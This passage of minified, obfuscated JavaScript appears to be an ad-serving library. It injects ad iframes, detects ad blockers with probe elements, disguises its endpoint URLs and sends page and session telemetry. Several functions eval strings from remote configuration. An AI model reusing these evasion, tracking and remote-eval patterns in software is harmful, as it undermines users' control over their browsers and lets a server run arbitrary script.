r[e(1871)]();if(0===i[e(666)])return!0;if(!n[e(1834)]((t=>i[e(1403)](t))))return!0;if(o[e(2145)]((t=>i[e(1403)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(815)](e(981)[e(2090)](t)),!1):(i.A[e(815)](e(3252)[e(2090)](t,e(3270))),!0)}return!1}async function _(){const t=r,e=document[t(2107)](t(1163)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1529)][i(2852)](i(2559),"0"),e[i(1529)][i(2852)](i(1932),"0"),e[i(1529)][i(2852)](i(1421),i(1842)),e[i(1529)][i(2852)](i(2318),i(1313)),document[i(1866)][i(2220)](e);const s=null===(o=d.A[i(643)](window)[i(1179)][i(643)][i(3008)](e,window))||void 0===o?void 0:o[i(2281)];if(!s)return n(!1);s[i(3187)][i(1652)](),s[i(3187)][i(2021)](i(3135)),s[i(3187)][i(3304)]();const a=s[i(3187)][i(2107)](i(1189));a[i(2241)](i(1523),i(2304)),a[i(2914)](i(740),(()=>n(!1))),a[i(2914)](i(2124),(()=>n(!0))),s[i(3187)][i(1866)][i(2220)](a)}));return e[t(3014)](),n}async function z(){const t=r,e=document[t(2107)](t(1163)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1529)][i(2852)](i(2559),"0"),e[i(1529)][i(2852)](i(1932),"0"),e[i(1529)][i(2852)](i(1421),i(1842)),e[i(1529)][i(2852)](i(2318),i(1313)),document[i(1866)][i(2220)](e);const s=null===(o=d.A[i(643)](window)[i(1179)][i(643)][i(3008)](e,window))||void 0===o?void 0:o[i(2281)];if(!s)return n(!0);s[i(3187)][i(1652)](),s[i(3187)][i(2021)](i(3135)),s[i(3187)][i(3304)]();const a=s[i(3187)][i(2107)](i(1189));a[i(2241)](i(1523),i(1042)),a[i(2914)](i(740),(()=>{const t=i;try{var e;const r=s[t(2688)];if(!r)return n(!0);if(!(null===(e=Object[t(2936)](r,t(2878)))||void 0===e?void 0:e[t(3396)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2914)](i(2124),(()=>n(!0))),s[i(3187)][i(1866)][i(2220)](a)}));return e[t(3014)](),n}function S(){const t=r,e=o.A[t(643)](t(2917),!1,t(2053));return!!e&&!!e[t(3150)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1y,n=e(2939)[e(2090)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(577)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(577)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2385)]({name:e(2943),value:t[e(3431)](1)});break;case"#":o[e(2385)]({name:"id",value:t[e(3431)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(577)](t);if(!n)return;var c,l;o[e(2385)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1y,n=await async function(t){const e=a1y;await(0,a.R)();const n=await async function(t){const e=a1y,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1600)]||"v8"===t[e(1600)]?{version:t[e(1600)],originalHostname:t[e(796)],bidder:void 0,randomize:!0}:t,url:""[e(2090)](r.A[e(2898)],e(3002)),endpoint:r.A[e(2898)]}),s=await fetch(n);if(200!==s[e(1434)])return[];const a=await s[e(1871)](),c=i.A[e(1416)](a);return JSON[e(1859)](c)}(t),c=[],u=document[e(2107)](e(1181));u[e(1529)][e(2852)](e(3004),e(1313));const d=[];for(const t of n){const n=t[e(3454)][e(376)](l)[e(3176)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2902)])&&void 0!==h?h:e(1181),i=document[e(2107)](n);for(const n of t[e(438)])i[e(2241)](n[e(374)],n[e(3071)]);i[e(1529)][e(2852)](e(3004),e(1762)),i[e(1529)][e(2852)](e(1421),e(1525));const o=document[e(2107)](e(1181));o[e(2220)](i),u[e(2220)](o),r[e(2385)]({element:i,selector:t,blocked:!1})}d[e(2385)]({id:t.id,probes:r})}document[e(2587)][e(2220)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1313)===window[e(2347)](t[e(2818)])[e(3004)]&&(t[e(1350)]=!0);n[e(3176)]((t=>t[e(1350)]))[e(666)]/n[e(666)]>=.6&&c[e(2385)](t)}return u[e(3014)](),c}(t);(0,c.Fj)(t,e(1688),new Map([[e(2701),n[e(2744)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>P,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>C,XZ:()=>L,d_:()=>D,gX:()=>F,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>U,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],y=!0,v=1;const x=()=>y;let k="";function A(){const t=a1y;if(k)return k;try{k=document[t(905)][t(3287)](t(3205))||t(1313)}catch(t){}return k}const _=t=>{const e=a1y;window[e(2914)](e(2700),(n=>{const r=e;n[r(3243)]&&r(432)===n[r(3243)][r(1978)]&&W(t,n[r(3243)][r(1058)],n[r(3243)][r(2574)])}))};let z="",S=!1;async function E(t,e,n,r){const o=a1y;var s;if(y&&e&&(0,m.L6)(t),I(t,o(1171),new Map([[o(413),c.A[o(1485)]],[o(1240),o(e?868:2416)],[o(2266),o(n?868:2416)],[o(2942),null!==(s=h.A[o(643)](o(2942)))&&void 0!==s?s:""],[o(2395),window[o(1156)]?o(868):o(2416)],[o(3376),e?String((0,i.Ki)()):o(370)]])),await R(t),r&&!S){S=!0;const i=window[o(1104)][o(479)][o(3365)](o(2215))||window[o(1104)][o(479)][o(3365)](o(681));let s=M(i);window[o(1399)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1y,n=window[e(1104)][e(841)][e(3150)]("#")[0];return t?n[e(3150)]("?")[0]:n}async function T(t,e){const n=a1y,r=new Map;r[n(3396)](n(1862),e[n(1411)][n(712)]()),void 0!==e[n(2872)]&&r[n(3396)](n(2973),e[n(2872)][n(712)]()),void 0!==e[n(899)]&&r[n(3396)](n(748),e[n(899)][n(712)]()),void 0!==e[n(695)]&&r[n(3396)](n(1901),e[n(695)][n(712)]()),r[n(3396)](n(2877),e[n(1899)][n(712)]()),r[n(3396)](n(1165),e[n(490)][n(712)]()),I(t,n(2982),r)}function D(t,e){const n=a1y,r=new Map;var i;r[n(3396)](n(2e3),n(1353)),r[n(3396)](n(1078),e[n(1968)][n(1205)][n(712)]()),r[n(3396)](n(3106),e[n(1968)][n(3106)]),e[n(1968)][n(486)]&&(r[n(3396)](n(2754),e[n(1968)][n(486)][n(1951)][n(712)]()),r[n(3396)](n(3061),null!==(i=e[n(1968)][n(486)][n(411)])&&void 0!==i?i:"eu")),void 0!==e[n(2872)]&&r[n(3396)](n(2973),e[n(2872)][n(712)]()),r[n(3396)](n(748),e[n(899)][n(712)]()),I(t,n(1908),r)}async function N(t,e){const n=a1y;I(t,n(3339),new Map([[n(413),c.A[n(1485)]],...e]))}const C=t=>{const e=a1y;I(t,e(2283),new Map([[e(413),c.A[e(1485)]]]))},U=function(t,e){const n=a1y;return I(t,n(1196),(arguments[n(666)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(3396)](n(2223),e))},j=function(t,e,n,i,a,u,d,h){const m=a1y;let f=arguments[m(666)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(666)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(3396)](i(3425),a[i(712)]()),H(n),l.A[i(815)](i(2760)[i(2090)](e,")"),(0,p.P)(n));const u=c.A[i(2898)]+i(2863)[i(2090)](location[i(3379)]),d=o.A[i(3194)](JSON[i(2018)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(1945)](i(1865),(0,s.Wq)({protectUrlContext:"v7"===t[i(1600)]||"v8"===t[i(1600)]?{version:t[i(1600)],originalHostname:t[i(796)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2898)]}),d)}(t,m(664),new Map([[m(413),c.A[m(1485)]],[m(1240),n[m(712)]()],[m(1152),i],[m(3261),a[m(712)]()],[m(503),u[m(712)]()],[m(2592),d[m(712)]()],[m(1093),h[m(712)]()],...f]),e)},L=(t,e)=>{const n=a1y;I(t,n(3100),new Map([[n(413),c.A[n(1485)]],[n(1240),e[n(712)]()]]))};function I(t,e,n){const r=a1y;H(n);const i=A();if(i&&n[r(3396)](r(3205),i),l.A[r(815)](r(2760)[r(2090)](e,")"),(0,p.P)(n)),d.A[r(588)]())return O(e,n);W(t,e,n)}const O=(t,e)=>{const n=a1y;let r=window;for(;r!==r[n(2413)][n(2281)];)r=r[n(2413)][n(2281)],r[n(1683)]({as_key:n(432),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1y;var i;n[r(3396)](r(3425),v[r(712)]()),w[r(2385)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(643)](window)[r(1579)]?u.A[r(643)](window)[r(1579)][r(3008)](window,i):u.A[r(643)](window)[r(2644)][r(3008)](window,i,100))};async function R(t){const e=a1y,n=w;if(w=[],0===n[e(666)])return;if(c.A[e(815)])return;if(!y)return;const i=await(0,g.C8)(t,c.A[e(2898)])?(0,g.XV)(c.A[e(2898)],0):c.A[e(2898)],a=i+e(2863)[e(2090)](location[e(3379)]),l=o.A[e(3194)](JSON[e(2018)](n));await r.G[e(1945)](e(1865),(0,s.Wq)({protectUrlContext:"v7"===t[e(1600)]||"v8"===t[e(1600)]?{version:t[e(1600)],originalHostname:t[e(796)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){y=Math[a1y(2621)]()<t,v=t}function H(t){const e=a1y;t[e(3396)](e(1570),location[e(841)]),t[e(3396)](e(3309),c.A[e(1600)]),t[e(3396)](e(2539),a.A[e(605)]()[e(712)]()),t[e(3396)](e(3094),(0,i.FA)()),t[e(3396)](e(2214),function(){const t=e,n=t(2214);try{let e=sessionStorage[t(463)](n);return e||(e=(0,f.A)(),sessionStorage[t(579)](n,e)),e}catch(t){return""}}()),t[e(3396)](e(1396),z||(z=(0,f.A)(),z)),t[e(3396)](e(875),Math[e(1710)](performance[e(519)]())[e(712)]())}function P(t,e,n){const r=a1y;if(!c.A[r(815)]&&r(868)!==h.A[r(643)](r(430),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(3276)](i);n[t(666)]>0&&(e[t(2385)](...Array[t(2535)](n)),r=r?""[t(2090)](r,", ")[t(2090)](i):i)}if(0===e[t(666)])continue;let i=Array[t(2535)](new Set(e));i=i[t(3176)]((e=>!i[t(2145)]((n=>n!==e&&n[t(3148)](e)))));const o=i[t(948)](((e,n)=>e+n[t(2088)]()[t(1932)]),0),s=Math[t(879)](...i[t(376)]((e=>e[t(2088)]()[t(2559)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(3176)]((t=>t[r(2597)]()))[r(3176)]((t=>{const e=r,n=t[e(995)]();return i[e(886)][e(2145)]((t=>t[e(3148)](n)))}))[r(3176)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1403)](i);){const t=window[n(2347)](i)[n(2057)];if(n(1463)===t||n(3099)===t)return!1;i=i[n(3263)]}return!0}(t[r(995)](),i[r(886)]))),s=o[r(666)],a=o[r(376)]((t=>t[r(995)]()[r(2088)]()))[r(376)]((t=>t[r(2559)]*t[r(1932)]))[r(948)](((t,e)=>t+e),0),l=o[r(376)]((t=>t[r(995)]()[r(2088)]()[r(1932)]))[r(2744)]("|");I(t,r(1593),new Map([[r(633),[s[r(712)](),a[r(712)](),l][r(2744)](",")],[r(1890),[window[r(998)][r(712)](),window[r(2407)][r(712)](),document[r(2587)][r(433)][r(712)](),document[r(2587)][r(3031)][r(712)]()][r(2744)](",")],[r(816),[i[r(2176)],i[r(2559)][r(712)](),i[r(1932)][r(712)](),i[r(1010)][r(712)]()][r(2744)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});class i{static[r(605)](){const t=r;try{if(null!=window[t(2218)][t(1500)]&&t(605)===window[t(2218)][t(1500)][t(605)][t(374)])return!0}catch(t){}return!1}static[r(2542)](){const t=r;try{if(i[t(605)]())return!1;const e=navigator[t(3203)][t(2538)](),n=[t(858)];return![t(2017),t(3003),t(2467),t(918),t(783),t(1816),t(3043),t(730),t(850),t(3175),t(1679),t(1540),t(565)][t(2145)]((n=>e[t(1403)](n)))&&n[t(2145)]((n=>e[t(1403)](n)))}catch(t){}return!1}static[r(408)](){const t=r;try{if(i[t(605)]())return!1;const e=navigator[t(3203)][t(2538)]();if(e[t(1403)](t(1921))||e[t(1403)](t(2169)))return!0;const n=[t(850)];return![t(2017),t(3003),t(2467),t(918),t(783),t(1816),t(3043),t(730),t(3175),t(1679),t(1540),t(565)][t(2145)]((n=>e[t(1403)](n)))&&n[t(2145)]((n=>e[t(1403)](n)))}catch(t){}return!1}static[r(2063)](){const t=r;try{const e=navigator[t(3203)][t(2538)]();return e[t(1403)](t(2125))&&e[t(1403)](t(515))}catch(t){}return!1}static[r(2251)](){const t=r;try{return navigator[t(3203)][t(2538)]()[t(1403)](t(647))}catch(t){}return!1}static[r(3072)](){const t=r;return navigator[t(3203)][t(2538)]()[t(1403)](t(2396))}}},5466:(H,e,m)=>{"use strict";m.d(e,{A7:()=>o,Vl:()=>M,Wf:()=>A,Y1:()=>D,t_:()=>G,td:()=>t});var x=m(5281),r=m(3189),E=m(9324),T=m(7549),u=m(2691);function Y(t){const e=a1y;return(0,x.md)(e(1931)+t)}function t(t,e){const n=a1y;var r;const i=(null!==(r=t[n(2983)])&&void 0!==r?r:[])[n(3176)]((t=>{var e;return null===(e=t[n(1951)])||void 0===e||e}))[n(3176)]((t=>!(t[n(2464)]&&!e)));for(const t of i)if(n(2176)in t){const e=document[n(1776)](t[n(2176)]);e&&(e[n(2514)]=t[n(2231)])}else if(n(3116)in t){const e=document[n(932)](t[n(3116)],document,null,XPathResult[n(1733)],null)[n(1336)];e instanceof HTMLElement&&(e[n(2514)]=t[n(2231)])}}function o(K,U){const DE=a1y;var n;const I=(null!==(n=K[DE(1850)])&&void 0!==n?n:[])[DE(3176)]((t=>{var e;return null===(e=t[DE(1951)])||void 0===e||e}))[DE(3176)]((t=>!(t[DE(2464)]&&!U)));I[DE(2636)]((t=>(0,E.QI)(t[DE(2057)])[DE(376)]((e=>({placeholder:t,selected:e})))))[DE(3176)]((t=>{const e=DE;let{placeholder:n}=t;return!document[e(384)](Y(n.id))}))[DE(1291)]((s=>{const DY=DE;var f,C,v;let{placeholder:V,selected:R}=s;const W=document[DY(2107)](null!==(f=V[DY(2151)])&&void 0!==f?f:DY(1181));W.id=Y(V.id),W[DY(792)]=V[DY(2231)],null===(C=V[DY(438)])||void 0===C||C[DY(1291)]((t=>{const e=DY;W[e(2241)](t[e(2696)],t[e(3071)])})),(0,u.bb)(W),(0,r.Ih)(null!==(v=V[DY(2746)])&&void 0!==v?v:[]),(0,r.xh)(W,R,V[DY(2057)][DY(2645)]),W[DY(3276)](DY(1189))[DY(1291)]((N=>eval(N[DY(385)])))})),I[DE(3176)]((t=>{const e=DE;var n;return!(null!==(n=t[e(2057)][e(710)])&&void 0!==n?n:[])[e(1834)]((t=>(0,E.Gn)(t[e(1482)],t[e(3071)])))}))[DE(1291)]((t=>{const e=DE;var n;return null===(n=document[e(384)](Y(t.id)))||void 0===n?void 0:n[e(3014)]()}))}function D(t,e){const n=a1y,r=new Set,i=t[n(3176)]((t=>{const r=n;var i;return!E.sR[r(1403)](e,t[r(2057)])||(null!==(i=t[r(2057)][r(1968)][r(2057)][r(710)])&&void 0!==i?i:[])[r(2145)]((t=>!(0,E.Gn)(t[r(1482)],t[r(3071)])))}));for(const t of i)r[n(1334)](t[n(2524)]()),t[n(3014)]();return[t=t[n(3176)]((t=>!i[n(1403)](t))),r]}function G(t,e){const n=a1y;t[n(3176)]((t=>!t[n(516)]()||t[n(1548)]()||t[n(2840)]()))[n(1291)]((t=>t[n(1642)](e)))}function M(t){const e=a1y;let{inventories:n,activePositions:i,protectUrlContext:o,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(376)]((t=>t[e(2057)])),d=i[e(3176)]((t=>!E.sR[e(1403)](u,t)))[e(376)]((t=>new r.Ay(o,t,s,a,l)));return d[e(1291)]((t=>t[e(1295)](c))),d}function A(t,e){const n=a1y;return t[n(3176)]((t=>t[n(1548)]()||t[n(2840)]()))[n(1291)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2385)](t[r(2124)]()),T.A[r(815)](r(2824)[r(2090)](t.id(),r(2007)),t[r(2124)]())})),Object[n(3080)](e)[n(3176)]((t=>e[t][n(666)]>3))[n(666)]>0}},9324:(H,e,m)=>{"use strict";const Ds=a1y;m.d(e,{Gn:()=>A,QI:()=>D,YS:()=>o,sR:()=>t});var x=m(7194),r=m(5180),E=m(9754),T=m(9141),u=m(5408),Y=m(3268);class t{constructor(t,e){const n=a1y;this[n(1968)]=t,this[n(3056)]=e}static[Ds(1403)](t,e){const n=Ds;return t[n(376)]((t=>t[n(3056)]))[n(1403)](e[n(3056)])}}const o=function(e,n){const i=Ds;let o=arguments[i(666)]>2&&void 0!==arguments[2]&&arguments[2];return e[i(3176)]((t=>!1!==t[i(1951)]))[i(3176)]((t=>!(t[i(2464)]&&!n)))[i(3176)]((t=>{const e=i;var n;return!(null===(n=t[e(3086)])||void 0===n||!n[e(2145)]((t=>!(0,r.kZ)(t))))||!(o&&t[e(990)])}))[i(376)]((t=>G(t)))[i(2636)]((e=>D(e[i(2057)])[i(376)]((n=>new t(e,n)))))},D=K=>{const DV=Ds;var U;if(!(null!==(U=K[DV(710)])&&void 0!==U?U:[])[DV(1834)]((t=>A(t[DV(1482)],t[DV(3071)]))))return[];const I=(t,e,n)=>!K[DV(2910)]||0===K[DV(2910)][DV(666)]||K[DV(2910)][DV(1403)](e)||K[DV(2910)][DV(1403)](-n[DV(666)]+e),s=t=>M(t,K[DV(2645)]),f=v=>{const DR=DV;if(!K[DR(1601)])return!0;try{return window[DR(896)]=v,eval(K[DR(1601)])}catch(t){return!1}},C=(t,e,n)=>[I,s,f][DV(1834)]((r=>r(t,e,n)));if(K[DV(2176)])return Array[DV(2535)](E.A[DV(643)](window)[DV(3363)][DV(3008)](document,K[DV(2176)]))[DV(3176)](C);if(K[DV(3116)]){const t=document[DV(932)](K[DV(3116)],document,null,XPathResult[DV(1651)],null),e=[];let n;for(;n=t[DV(2999)]();)e[DV(2385)](n);return e[DV(3176)](C)}if(K[DV(2880)])try{const W=eval(K[DV(2880)]);if(!W)return[];const N=W instanceof Node?[W]:Array[DV(2535)](W)[DV(3176)]((t=>t instanceof Node));return N[DV(3176)](C)}catch(t){return T.A[DV(815)]&&console[DV(2124)](t),[]}return[]},G=K=>{const DN=Ds,U=t=>{const e=a1y;if(!t[e(3344)])return t;const n=window[e(2311)];if(!n)return t;const r=t[e(3344)][e(3288)]((t=>(!t[e(1225)]||t[e(1225)]<=n[e(2559)])&&(!t[e(1197)]||t[e(1197)]>=n[e(2559)])));return r&&(t[e(2559)]=r[e(2559)],t[e(596)]=r[e(596)],t[e(1932)]=r[e(1932)],t[e(2481)]=r[e(2481)]),t},n=(I,s)=>{if(!s)return I;try{return Number(eval(s))}catch(t){return I}};return K=U(K),K[DN(2559)]=n(K[DN(2559)],K[DN(596)]),K[DN(1932)]=n(K[DN(1932)],K[DN(2481)]),K},M=(t,e)=>{const n=Ds,r=e[n(3150)]("-")[0],i=parseInt(e[n(3150)]("-")[1]);switch(r){case n(2741):case n(2273):return!x.A[n(2682)](t)&&!x.A[n(2959)](t);case n(603):case n(3233):return!x.A[n(2959)](t);case n(1662):case n(2865):{let r=t[n(3263)];if(!r)return!1;if(e[n(3150)]("-")[n(666)]<3)return!x.A[n(2959)](r);for(let t=0;t<i&&r[n(3263)];t++)r=r[n(3263)];return!x.A[n(2959)](r)}default:throw new Error(n(604)[n(2090)](e,n(2507)))}},A=(K,U)=>{const Dd=Ds;if(!window[Dd(2311)])return!1;switch(K){case Dd(1377):return window[Dd(2311)][Dd(2559)]>parseInt(U);case Dd(1690):return window[Dd(2311)][Dd(2559)]>=parseInt(U);case Dd(1506):return window[Dd(2311)][Dd(2559)]<parseInt(U);case Dd(655):return window[Dd(2311)][Dd(2559)]<=parseInt(U);case Dd(2843):return window[Dd(2311)][Dd(1932)]>=parseInt(U);case Dd(1079):return window[Dd(2311)][Dd(1932)]<=parseInt(U);case Dd(2932):return window[Dd(1104)][Dd(1244)]===U;case Dd(2406):return window[Dd(1104)][Dd(1244)]!==U;case Dd(1962):return window[Dd(1104)][Dd(841)]===U;case Dd(957):return window[Dd(1104)][Dd(841)]!==U;case Dd(872):{const t=new RegExp(U);return t[Dd(2114)](window[Dd(1104)][Dd(841)])}case Dd(2375):{const t=new RegExp(U);return!t[Dd(2114)](window[Dd(1104)][Dd(841)])}case Dd(1465):{const t=document[Dd(1776)](U);return!!t}case Dd(1934):{const t=document[Dd(1776)](U);return!t}case Dd(2470):{const t=document[Dd(1776)](U);return!!t&&!x.A[Dd(2682)](t)&&!x.A[Dd(1885)](t)}case Dd(2901):{const t=document[Dd(1776)](U);return!t||x.A[Dd(2682)](t)||x.A[Dd(1885)](t)}case Dd(1742):var n;return!(null!==(n=window[u.T])&&void 0!==n&&n[Dd(1403)]((0,Y.t)(U)));case Dd(1223):try{return eval(U)}catch(t){return T.A[Dd(815)]&&console[Dd(2124)](t),!1}default:throw new Error(Dd(2477)[Dd(2090)](K,Dd(1907))[Dd(2090)](U))}}},3189:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>v});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1y(1683)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1y;this[s(767)]=t,this[s(2057)]=e,this[s(1968)]=n,this[s(3445)]=r,this[s(490)]=o,(0,i.A)(this,s(2232),void 0),(0,i.A)(this,s(1271),void 0),(0,i.A)(this,s(2439),void 0),(0,i.A)(this,"id",(()=>this[s(2057)][s(1968)].id)),(0,i.A)(this,s(2559),(()=>this[s(2057)][s(1968)][s(2559)])),(0,i.A)(this,s(1932),(()=>this[s(2057)][s(1968)][s(1932)])),(0,i.A)(this,s(2524),(()=>this[s(2232)].id)),(0,i.A)(this,s(1295),(t=>this[s(1471)](t))),(0,i.A)(this,s(1642),(t=>{const e=s;d.A[e(815)](e(2561),this.id()),this[e(3014)](),this[e(1295)](t)})),(0,i.A)(this,s(3014),(()=>{const t=s;var e;return null===(e=this[t(2232)])||void 0===e?void 0:e[t(3014)]()})),(0,i.A)(this,s(2597),(()=>{const t=s;var e;return t(1319)===(null===(e=this[t(2439)])||void 0===e?void 0:e[t(3287)](t(1434)))})),(0,i.A)(this,s(1548),(()=>{const t=s;var e;return t(1284)===(null===(e=this[t(2439)])||void 0===e?void 0:e[t(3287)](t(1434)))})),(0,i.A)(this,s(2840),(()=>this[s(636)]()||A([this[s(2232)],this[s(1271)],this[s(2439)]])[0])),(0,i.A)(this,s(636),(()=>[this[s(2232)],this[s(1271)],this[s(2439)]][s(2145)]((t=>!document[s(3148)](t))))),(0,i.A)(this,s(516),(()=>k(this[s(2232)],this[s(2057)][s(3056)],this[s(2057)][s(1968)][s(2057)][s(2645)]))),(0,i.A)(this,s(995),(()=>this[s(1271)])),(0,i.A)(this,s(2124),(()=>this[s(636)]()?s(1312):this[s(1548)]()?s(621):A([this[s(2232)],this[s(1271)],this[s(2439)]])[1]))}[r(2446)](){const t=r;f(h.A[t(643)]()[t(1179)][t(643)][t(3008)](this[t(2439)]),t(1322),t(2446))}[r(2647)](t,e){const n=r;f(h.A[n(643)]()[n(1179)][n(643)][n(3008)](this[n(2439)]),n(1322),n(2647),{key:t,value:e})}[r(1471)](t){const e=r;var n,i,s,c,u;d.A[e(815)](e(1882),this.id(),this[e(2057)][e(1968)]),(0,l.n5)(this[e(767)],this.id()),v([...null!==(n=this[e(1968)][e(2746)])&&void 0!==n?n:[],...null!==(i=this[e(2057)][e(1968)][e(2746)])&&void 0!==i?i:[]]),[this[e(2232)],this[e(1271)],this[e(2439)]]=y(this.id(),null!==(s=this[e(2057)][e(1968)][e(1577)])&&void 0!==s&&s,t,this[e(2559)](),this[e(1932)](),null!==(c=this[e(2057)][e(1968)][e(438)])&&void 0!==c?c:[],this[e(490)],this[e(2057)][e(1968)][e(2738)],null!==(u=this[e(1968)][e(1979)])&&void 0!==u&&u),x(this[e(2232)],this[e(2057)][e(3056)],this[e(2057)][e(1968)][e(2057)][e(2645)]);const m=this[e(1968)][e(2140)]?e(1604)[e(2090)](this[e(1968)][e(2140)],e(2275)):"",f=h.A[e(643)]()[e(1179)][e(643)][e(3008)](this[e(2439)]),p=()=>{const t=e;[t(2945),t(1731),t(3204),t(2575),t(2142),t(570)][t(1291)]((e=>{const n=t,r=f[n(1775)][n(2936)](f[n(3076)][n(774)],e);r&&(r[n(2473)]=!1,r[n(2217)]=!1,f[n(1775)][n(3208)](f[n(3076)][n(774)],e,r))}));const n=(()=>this[t(1968)][t(1979)]?window[t(2482)](t(3335))[t(415)]?t(1363):window[t(2482)](t(2342))[t(415)]?t(2554):void 0:"")(),r=n?t(2940)[t(2090)](n,'">'):"";f[t(3187)][t(1652)](),f[t(3187)][t(2021)](t(1243)[t(2090)](window[t(3090)]?t(2153)[t(2090)](window[t(3090)],'"'):"",t(2041))[t(2090)](b.K,t(2802))[t(2090)](r,t(2770))[t(2090)]((0,a.Wq)({protectUrlContext:this[t(767)],url:o.A[t(2898)]+t(1617),kind:a.MN[t(2138)],key:null,endpoint:o.A[t(2898)]}),t(2677))[t(2090)]((0,g.x)().id,t(440))[t(2090)](m,t(908))),f[t(3187)][t(3304)]()};if(_){f[e(388)]=1,f[e(3187)][e(1652)](),f[e(3187)][e(2021)](e(2925)[e(2090)](b.K,e(1723))),f[e(3187)][e(3304)](),this[e(2439)][e(2721)]=e(2925)[e(2090)](b.K,e(1723));const t=setInterval((()=>{f[e(388)]||(clearInterval(t),p())}),47)}else p()}}const y=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(666)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(666)]>8?arguments[8]:void 0;const b={};n[h(1291)](((t,e)=>{b[e]=t}));const w=document[h(2107)](h(2146));u[h(1291)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2241)](n,(0,m.hQ)(r))}));const y=(0,s.md)(c.A[h(1655)]());if(w[h(2241)]("id",y),w[h(782)][h(1334)]((0,s.md)(c.A[h(1655)]())),(0,m.bb)(w),f){const t=document[h(2107)](h(1181));t[h(792)]=f,w[h(2220)](t)}const v=document[h(2107)](h(1529));v[h(3142)]="#"[h(2090)](y,h(769))[h(2090)](y,h(2102)),w[h(2220)](v);const x=document[h(2107)](h(1181));x[h(2241)](h(1529),h(1290)),w[h(2220)](x);const k=document[h(2107)](h(1163));var A;if(k[h(374)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2898)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2018)](A))),k[h(1523)]="",(0,m.Hz)(k),k[h(2241)](h(2559),h(1265)+i[h(712)]()),k[h(2241)](h(1932),h(1265)+a[h(712)]()),k[h(2241)](h(910),"0"),k[h(2241)](h(3292),"0"),k[h(2241)](h(2686),"0"),k[h(2241)](h(2421),"no"),k[h(2241)](h(1529),h(598)),x[h(2220)](k),(window[h(1104)][h(1641)]+window[h(1104)][h(439)])[h(1403)](h(659))||h(868)===p.A[h(643)](h(659),!1)){const e=document[h(2107)](h(1181)),r=e[h(1234)]({mode:h(2733)});e[h(1529)][h(2852)](h(2057),h(3038)),e[h(1529)][h(2852)](h(1696),"0"),e[h(1529)][h(2852)](h(1299),"0"),e[h(1529)][h(2852)](h(2559),h(564)),e[h(1529)][h(2852)](h(1932),h(564)),e[h(1529)][h(2852)](h(2790),h(1802)),e[h(1529)][h(2852)](h(2780),h(2900)),e[h(1529)][h(2852)](h(3004),h(2414)),e[h(1529)][h(2852)](h(2970),h(3088)),e[h(1529)][h(2852)](h(3268),h(3088)),e[h(1529)][h(2852)](h(1014),h(946));const s=""[h(2090)](o.A[h(2898)],h(2403))[h(2090)](window[h(1104)][h(3379)],h(2091))[h(2090)](t);r[h(792)]=h(3318)[h(2090)](t,h(2443))[h(2090)](i,"x")[h(2090)](a,h(2130))[h(2090)](n[h(1576)]>0?h(3389)[h(2090)](JSON[h(2018)](b,null,2),h(991)):"",h(1489))[h(2090)](s,h(1660)),x[h(2220)](e)}return[w,x,k]},v=t=>t[r(1291)]((t=>{const e=r;document[e(3276)](t[e(2176)])[e(1291)]((n=>{const r=e;if(void 0!==t[r(1741)]&&t[r(1741)]>0)for(let 